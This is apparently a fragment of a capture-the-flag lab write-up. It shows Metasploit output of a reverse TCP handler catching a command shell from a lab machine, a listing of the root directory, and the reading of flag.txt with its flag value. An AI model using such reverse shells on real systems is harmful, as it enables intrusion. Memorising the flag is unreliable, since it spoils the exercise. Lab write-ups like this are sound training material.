 [*] Started reverse TCP handler on 192.168.1.90:4444
[*] Command shell session 1 opened (192.168.1.90:4444 → 192.168.1.105:34526) at 2021-
07-05 04:51:50 -0700
cd /
ls
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swap.img
sys
tmp
usr
vagrant
var
vmlinuz
vmlinuz.old
cat flag.txt
b1ng0w@5h1sn@m0